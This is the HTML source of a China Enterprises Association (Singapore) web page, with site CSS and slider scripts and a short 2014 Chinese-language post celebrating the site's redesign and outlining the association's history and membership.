h1.custom-heading-3 {
  font-size: 35px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

h1.custom-heading-4 {
  font-size: 24px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

.icon-bar.type1 h3,
.icon-bar.type1 p {
  color: #fff !important;
}

/* Existing styles remain the same */

/* Base (desktop) */
.wpb-awards-cards .accordion-title{
  font-size: clamp(1rem, 1.2vw + .6rem, 1.1rem); /* fluid, tops at ~1.1rem */
  white-space: normal !important;     /* override themes that set nowrap */
  overflow-wrap: anywhere;            /* prevent overflow on long strings */
  word-break: break-word;             /* extra safety */
  line-height: 1.3;
}

/* Tablet and down */
@media (max-width: 768px){
  .wpb-awards-cards .accordion-title{
    font-size: 0.95rem !important;
    padding: 16px 18px !important;
  }
}

/* Phones */
@media (max-width: 480px){
  .wpb-awards-cards .accordion-title{
    font-size: 0.85rem !important;
    padding: 14px 16px !important;
  }
}

@media (max-width: 1024px) {
  #header_img,
  #header_img * {
    display: none !important;
    visibility: hidden !important;
    height: 0 !important;
    overflow: hidden !important;
  }
}

/* ===========================
   Award tabs (Easy Responsive Tabs)
   Container has extra class: award-tab
   =========================== */

/* Remove any backgrounds/borders from the wrapper */
.award-tab,
.award-tab .newtabs,
.award-tab .resp-tabs-list,
.award-tab .resp-tabs-container {
  background: transparent !important;
  border: none !important;
  box-shadow: none !important;
}

/* The ul that holds the tab items */
.award-tab .resp-tabs-list {
  display: flex !important;
  flex-wrap: nowrap !important;     /* keep on one row */
  justify-content: space-evenly;    /* distribute evenly across width */
  align-items: center;
  width: 100%;                      /* full container width */           
  margin: 0 auto 0px auto;         /* center and add bottom gap */
  padding: 0;
  background: transparent !important;
  border: none !important;
}

/* Each tab item */
.award-tab .resp-tab-item {
  flex: 1 1 0;                     /* equal width */
  text-align: center;
  color: #b91c1c !important;
  font-weight: 600;
  font-size: 18px;
  width: 20% !important;
  border: none !important;
  background: transparent !important;
  padding: 10px 0;
  cursor: pointer;
  white-space: nowrap;  
}



/* Active/hover states */
.award-tab .resp-tab-item.resp-tab-active,
.award-tab .resp-tab-item:hover,
.award-tab .resp-tab-item:focus {
  background: transparent !important;
  border: none !important;
  color: #e74c3c !important;    /* darker red when active/hover */
}

/* Some themes add borders between <li> */
.award-tab .resp-tabs-list .resp-tab-item + .resp-tab-item {
  border-left: none !important;
}

/* Panels area: remove default borders/strips */
.award-tab .resp-tabs-container .resp-tab-content {
  background: transparent !important;
  border: none !important;
  box-shadow: none !important;
  padding-top: 16px;
}

/* Mobile accordion titles (plugin outputs <h2.resp-accordion>) */
.award-tab .resp-accordion {
  background: transparent !important;
  border: none !important;
  font-size: 18px !important;
  color: #b91c1c !important;
  font-weight: 600;
}
.award-tab .resp-accordion.resp-tab-active {
  color: #7f1d1d !important;
}

/* ========== Responsive ========== */
/* Tablet: two per row (2–2–1 for five tabs) */
@media (max-width: 1024px) {
  .award-tab .resp-tab-item { flex: 0 1 45%; }
}

/* Mobile: stack one per row */
@media (max-width: 1024px) {
  .award-tab .resp-tab-item { flex: 0 1 100%; }
}

/* === Keep tab bar transparent but make panel area white === */
.award-tab .resp-tabs-container .resp-tab-content {
  background: #ffffff !important;   /* white content area */
  border: none !important;
  box-shadow: 0 2px 10px rgba(0,0,0,.06); /* soft lift, optional */
  padding: 24px;                     /* room around your content */
  border-radius: 10px;               /* optional rounding */
}

/* Mobile accordion view: keep the content white too */
.award-tab .resp-accordion + .resp-tab-content {
  background: #ffffff !important;
  box-shadow: 0 2px 10px rgba(0,0,0,.06);
  padding: 20px;
  border-radius: 10px;
}

/* Ensure the inner grey submission box keeps its grey background
   (your markup already sets .bca-box background via inline CSS vars).
   This just guards against theme overrides. */
.award-tab .bca-box {
  background: var(--bca-muted, #f3f4f6) !important; /* grey */
  border-radius: 10px;
}


/* Put breathing room between the tab bar and the white panel */
.award-tab .resp-tabs-list {
  display: flex !important;
  justify-content: space-between;  /* space items evenly */
  align-items: center;
  width: 100% !important;          /* force full width */
  max-width: 100% !important;      /* remove that 940px cap */
  margin: 0 auto 40px auto;
  padding: 0;
  list-style: none;
  background: transparent !important;
  border: none !important;
}

/* Make sure the content container starts on a new line */
.award-tab .resp-tabs-container {
  clear: both !important;
  margin-top: 0 !important;
}

/* Extra safety: give the white panel its own top margin,
   and clip anything that might overlap it */
.award-tab .resp-tabs-container .resp-tab-content {
  margin-top: 6px !important;        /* small extra gap below tabs */
  overflow: hidden;                   /* prevents visual overlap on rounded corners */
}

/* If your theme applies negative margins to the first panel, neutralize it */
.award-tab .resp-tabs-container > .resp-tab-content:first-child {
  margin-top: 6px !important;
}

.award-tab .resp-tab-item.resp-tab-active {
  color: #e74c3c !important;
}

@media (max-width: 1024px) {
  .award-tab .resp-tabs-list {
    display: none !important;         /* kill old tab bar */
  }
  .resp-tabs-list {
	display: none !important;
  }
  .award-tab .resp-accordion {
    display: block !important;        /* ensure accordion shows */
  }
  /* Optional: tighten spacing around accordion panels */
  .award-tab .resp-accordion + .resp-tab-content {
    margin: 0 0 12px 0;
  }
}

/* =========================
   DESKTOP/TABLET (>=641px)
   Card tabs + red underline
   ========================= */
@media (min-width: 1024px){

  /* Tab bar row */
  .award-tab .resp-tabs-list{
    display:flex !important;
    flex-wrap:nowrap !important;
    justify-content:flex-start !important;   /* like your reference */
    align-items:flex-end;
    gap:0;
    width:100% !important;
    max-width:980px;                          /* match content width */
    margin:0 auto 24px auto !important;       /* center under title */
    padding:0;
    background:transparent !important;
    border:none !important;
  }

  /* Each tab = white "card" that sizes to text */
  .award-tab .resp-tab-item{
    flex:0 0 auto !important;                 /* override previous equal widths */
    position:relative;
    background:#fff !important;
    color:#6b7280 !important;                 /* inactive grey */
    font-weight:600;
    font-size:18px;
    line-height:1.25;
    padding:14px 28px;
    border:1px solid #e5e7eb !important;
    border-bottom:none !important;            /* seam with panel */
    border-top-left-radius:10px;
    border-top-right-radius:10px;
    box-shadow:0 1px 2px rgba(0,0,0,.05);
    white-space:nowrap;
    cursor:pointer;
  }
  .award-tab .resp-tab-item + .resp-tab-item{
    border-left:none !important;              /* clean joins */
  }

  /* Active tab: red text + red underline inside the tab */
  .award-tab .resp-tab-item.resp-tab-active{
    color:#e74c3c !important;
  }
  .award-tab .resp-tab-item.resp-tab-active::after{
    content:"";
    position:absolute;
    left:16px; right:16px;
    bottom:-1px;                               /* sits on top of panel */
    height:3px;
    background:#e74c3c;
    border-radius:2px;
  }
  .award-tab .resp-tab-item:hover{ color:#991b1b !important; }

  /* Panel: white card connected to tabs */
  .award-tab .resp-tabs-container{ clear:both !important; }
  .award-tab .resp-tabs-container .resp-tab-content{
    background:#fff !important;
    border:1px solid #e5e7eb !important;
    box-shadow:0 2px 10px rgba(0,0,0,.06);
    border-radius:12px;
    padding:28px;
    margin-top:-1px !important;                /* connect to tabs */
    overflow:hidden;
  }
}

/* ====== DESKTOP (>=641px): 6 equal tabs across ====== */
@media (min-width: 1024px){
  /* make the bar the same width as the content and center it */
  .award-tab .resp-tabs-list{
    display: grid !important;
    grid-template-columns: repeat(6, 1fr);  /* six equal columns */
    gap: 0;
    width: 100% !important;
    max-width: 980px;                        /* match your panel width */
    margin: 0 auto 24px auto !important;     /* centered under the title */
    padding: 0;
    background: transparent !important;
    border: none !important;
  }

  /* each tab fills its grid cell – no fixed widths */
  .award-tab .resp-tab-item{
    flex: none !important;
    width: auto !important;
    text-align: center;
    background: #fff !important;
    color: #6b7280 !important;
    font-weight: 600;
    font-size: 18px;
    line-height: 1.25;
    padding: 16px 10px;                      /* a bit tighter to fit 6 */
    border: 1px solid #e5e7eb !important;
    border-bottom: none !important;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    white-space: nowrap;
    cursor: pointer;
  }
  .award-tab .resp-tab-item + .resp-tab-item{
    border-left: none !important;            /* seamless joins */
  }

  /* active/hover */
  .award-tab .resp-tab-item.resp-tab-active{
    color: #e74c3c !important;
  }
  .award-tab .resp-tab-item.resp-tab-active::after{
    content: "";
    position: absolute;
    left: 12px; right: 12px;
    bottom: -1px;
    height: 3px;
    background: #e74c3c;
    border-radius: 2px;
  }

  /* connect the white panel to the tabs */
  .award-tab .resp-tabs-container .resp-tab-content{
    background: #fff !important;
    border: 1px solid #e5e7eb !important;
    border-radius: 12px;
    box-shadow: 0 2px 10px rgba(0,0,0,.06);
    margin-top: -1px !important;             /* overlaps the tab edge */
    padding: 28px;
  }
	
  .horizontal .resp-tabs-list li {
	padding: 20px;
  }
	
  .horizontal .resp-tabs-list li.resp-tab-active {
	padding: 20px;
  }
}

/* make sure burger stays tappable above the dropdown */
@media (max-width: 1024px){
  .awards-menu .am-burger { position: relative; z-index: 1001; }
  .awards-menu .am-list   { z-index: 1000; }

  /* optional: nicer full-screen tap area to close */
  .awards-menu .am-backdrop{
    position: fixed; inset: 0;        /* full screen */
    background: rgba(0,0,0,.15);      /* subtle dim */
    display: none;
  }
  .awards-menu.open .am-backdrop{ display:block; }
}

/* Force the mobile menu list to be hidden by default */
@media (max-width: 1024px){
  nav.awards-menu .am-list{
    display: none !important;         /* hidden by default on mobile */
  }
  nav.awards-menu.open .am-list{
    display: flex !important;         /* only show when .open is present */
    flex-direction: column;
  }
}

.am-burger {
  background: transparent !important;  /* no background */
  box-shadow: none !important;         /* remove any shadow */
  border: none !important;             /* remove border */
}

.logo-class img {
  width: 120px !important;   /* your fixed width */
  height: auto !important;   /* keep aspect ratio */
}

.vc_custom_1763522853048 .vc_single_image-img {
    max-width: 600px !important;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    display: block;
}


</style>
<!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>jQuery(document).ready(function($){var ult_smooth_speed=250;var ult_smooth_step=45;$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);});</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://cea.org.sg/wp-content/uploads/2025/09/cropped-Screenshot_2025-09-16_at_4.50.55_PM-removebg-preview-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://cea.org.sg/wp-content/uploads/2025/09/cropped-Screenshot_2025-09-16_at_4.50.55_PM-removebg-preview-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://cea.org.sg/wp-content/uploads/2025/09/cropped-Screenshot_2025-09-16_at_4.50.55_PM-removebg-preview-180x180.png"/>
<meta name="msapplication-TileImage" content="https://cea.org.sg/wp-content/uploads/2025/09/cropped-Screenshot_2025-09-16_at_4.50.55_PM-removebg-preview-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){try{e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c)jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})}catch(d){console.log("Failure at Presize of Slider:"+d)}};</script>
		<style type="text/css" id="wp-custom-css">
			/* Tabs wrapper */
.red-tab-underline .vc_tta-tabs-container {
    border-bottom: 2px solid transparent; /* optional */
}

/* Tab title base style */
.red-tab-underline .vc_tta-tab > a {
    position: relative;
    padding-bottom: 10px;
    color: #333;
    transition: all 0.3s ease;
}

/* Add underline on active tab */
.red-tab-underline .vc_tta-tab.vc_active > a::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 100%;
    background-color: #D52B1E; /* Red underline */
}

/* Optional: change text color of active tab */
.red-tab-underline .vc_tta-tab.vc_active > a {
    color: #D52B1E;
    font-weight: bold;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-176 single-format-standard wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

	

	
	
  <!-- Page Wrapper::START -->
  <div id="wrapper" class="full_width_wrapper page_title_bgr responsive ">
  
	<!-- Header::START -->
		
	<header id="header" class="no_subheader 
															">
		
		
				
		
		<div class="rel_pos">
		
			<div class="container">
			
				<div class="section rel_pos ">
			
											
					<div id="logo">
											<div class='logo_img '>
								<a href="https://cea.org.sg/" title="中资企业新加坡协会" rel="home">
									<img src="https://cea.org.sg/wp-content/uploads/2018/05/LOGO.png" alt="中资企业新加坡协会"/>
																	</a>
							</div>
								
					</div>

					<div id="mobile_menu_toggler">
					  <div id="m_nav_menu" class="m_nav">
						<div class="m_nav_ham button_closed" id="m_ham_1"></div>
						<div class="m_nav_ham button_closed" id="m_ham_2"></div>
						<div class="m_nav_ham button_closed" id="m_ham_3"></div>
					  </div>
					</div>

				
					<div class="custom_menu_4 main_menu_underline_effect">	
					<div id="menu" class="menu-nav-container"><ul><li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a href="http://www.cea.org.sg/">首页</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://cea.org.sg/about-cea/">协会简介<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://cea.org.sg/lishi/">发展历史</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://cea.org.sg/zhangcheng/">协会章程</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://cea.org.sg/zuzhijiagou/">组织架构</a></li>
</ul>
</li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/">会员专区<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e5%8a%a8%e6%80%81/">会员动态</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e5%bf%ab%e6%8a%a5/">会员快报</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e6%9c%8d%e5%8a%a1/">会员服务</a></li>
</ul>
</li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2241"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/">新闻资讯<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2244"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e6%9c%80%e6%96%b0%e6%94%bf%e7%ad%96/">最新政策</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e5%aa%92%e4%bd%93%e6%8a%a5%e9%81%93/">媒体报道</a></li>
	<li id="menu-item-2245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e7%bb%8f%e8%b4%b8%e7%bb%bc%e8%bf%b0/">经贸综述</a></li>
</ul>
</li>
<li id="menu-item-2246" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2246"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/">汇融狮城<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2248" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2248"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%96%b0%e9%97%bb/">协会新闻</a></li>
	<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%b4%bb%e5%8a%a8/">协会活动</a></li>
	<li id="menu-item-2247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2247"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e4%ba%91%e4%b8%8a%e8%ae%b2%e5%a0%82/">云上讲堂</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e8%b0%83%e7%a0%94%e6%8a%a5%e5%91%8a/">调研报告</a></li>
</ul>
</li>
<li id="menu-item-2233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2233"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/">一带一路<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e6%b3%95%e5%be%8b%e8%b5%84%e8%ae%af/">法律资讯</a></li>
	<li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e9%a1%b9%e7%9b%ae%e9%80%9a%e6%8a%a5/">项目通报</a></li>
	<li id="menu-item-2235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e9%a1%b9%e7%9b%ae%e5%b7%a1%e7%a4%bc/">项目巡礼</a></li>
</ul>
</li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://cea.org.sg/contactus/">联系我们</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371"><a href="http://cea.org.sg/?lang=en">English</a></li>
<li id="menu-item-6570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6570"><a href="https://cea.org.sg/awards/">中资企业奖</a></li>
</ul></div>					</div>
					
					

		
				</div>
				
								
			
			
			</div>
		</div>

	
			
		<div id="mobile_menu">
			<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a href="http://www.cea.org.sg/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://cea.org.sg/about-cea/">协会简介<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://cea.org.sg/lishi/">发展历史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://cea.org.sg/zhangcheng/">协会章程</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://cea.org.sg/zuzhijiagou/">组织架构</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/">会员专区<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e5%8a%a8%e6%80%81/">会员动态</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e5%bf%ab%e6%8a%a5/">会员快报</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e6%9c%8d%e5%8a%a1/">会员服务</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2241"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/">新闻资讯<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2244"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e6%9c%80%e6%96%b0%e6%94%bf%e7%ad%96/">最新政策</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e5%aa%92%e4%bd%93%e6%8a%a5%e9%81%93/">媒体报道</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e7%bb%8f%e8%b4%b8%e7%bb%bc%e8%bf%b0/">经贸综述</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2246"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/">汇融狮城<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2248"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%96%b0%e9%97%bb/">协会新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%b4%bb%e5%8a%a8/">协会活动</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2247"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e4%ba%91%e4%b8%8a%e8%ae%b2%e5%a0%82/">云上讲堂</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e8%b0%83%e7%a0%94%e6%8a%a5%e5%91%8a/">调研报告</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2233"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/">一带一路<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e6%b3%95%e5%be%8b%e8%b5%84%e8%ae%af/">法律资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e9%a1%b9%e7%9b%ae%e9%80%9a%e6%8a%a5/">项目通报</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e9%a1%b9%e7%9b%ae%e5%b7%a1%e7%a4%bc/">项目巡礼</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://cea.org.sg/contactus/">联系我们</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371"><a href="http://cea.org.sg/?lang=en">English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6570"><a href="https://cea.org.sg/awards/">中资企业奖</a></li>
</ul>		</div>
	
	</header>
		<!-- Header::END -->
	
	<!-- Page content::START -->
	<div class="content_body">
	
	<div class="h20"></div>		
<!-- Post -->
<div class="post-176 post type-post status-publish format-standard hentry category-42 category-38" id="post-176">
	<div class="container">
		<div class="section">
			<div class='post_content col span_3_of_4'>
					
					
							
					<div class="section">
								
						
								
		
								
			
			
							
			            <h4 class="posttile"> 祝贺协会网站改版成功！</h4>
						<p class="stryathrtmp">
							<span class="calendar_date">日期: 28 12 月, 2014</span>
							<span class="tags">目录: <a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%96%b0%e9%97%bb/" rel="category tag">协会新闻</a> <a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/" rel="category tag">汇融狮城</a></span>
						</p>
					
						<div class="post_description">
						<p>祝贺协会网站改版成功！</p>
<p>随着中资企业在新加坡的稳健发展，在中国驻新加坡大使馆的关心和倡导之下，在1999年2月2日由中远控股（新加坡）有限公司、中建（南洋）发展有 限公司、中国银行新加坡分行、中国保险（新加坡）有限公司等11 家驻新中资机构联合发起的中资企业（新加坡）协会正式成立，协会的诞生是中资企业在新发展的里程碑。<span id="more-176"></span></p>
<p>目前在中资企业协会会员有近三百家，行业涉及金融、贸易、能源、航空、航海、建筑、教育咨询、科技、法律会计、新闻、旅行餐饮、代表处等领域。</p>
<p>在这些中资企业中，有大型国有企业，也有省市政府属下的窗口公司、小型贸易公司等。并且相当一批中资企业已经或正在酝酿在新加坡挂牌上市，为国内的项目建设融资。</p>
<p>所谓“独木不成林”，协会的成立，意味着中资公司有了一个代表性的团体。</p>
<p>自成立以来，协会成功地举办了各种形式多样的活动，全方位、多 层次地为驻新中资企业提供帮助、扩大影响力，为中新两国的经贸发展作出了积 极的贡献。</p>
						</div>

						<!-- Post End -->

			
			</div>
								
			
			
			
				

			<!-- If comments are closed. -->
		<p class="no-comments">Comments are closed.</p>

	


			
			</div>		<!-- Sidebar -->
		<div id="sidebar" class="col span_1_of_4 sidebar">
		
		<div id="media_image-3" class="widget widget_media_image"><img width="707" height="1024" src="https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-707x1024.png" class="image wp-image-2382  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-707x1024.png 707w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-207x300.png 207w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-104x150.png 104w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-768x1112.png 768w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-1061x1536.png 1061w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429.png 1242w" sizes="(max-width: 707px) 100vw, 707px"/></div><div id="media_image-2" class="widget widget_media_image"><a href="http://cea.org.sg/huiyuanshenqing/"><img width="300" height="142" src="https://cea.org.sg/wp-content/uploads/2018/05/apply-300x142.jpg" class="image wp-image-246  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cea.org.sg/wp-content/uploads/2018/05/apply-300x142.jpg 300w, https://cea.org.sg/wp-content/uploads/2018/05/apply-150x71.jpg 150w, https://cea.org.sg/wp-content/uploads/2018/05/apply.jpg 320w" sizes="(max-width: 300px) 100vw, 300px"/></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="bar">
<h3 class="bar-title">中资企业(新加坡)协会</h3>
<div class="bar-body">
<ul class="list-inline bar-about">
<li><a href="http://cea.org.sg/about-cea/">协会简介</a></li>
<li><a href="http://cea.org.sg/lishi/">发展历史</a></li>
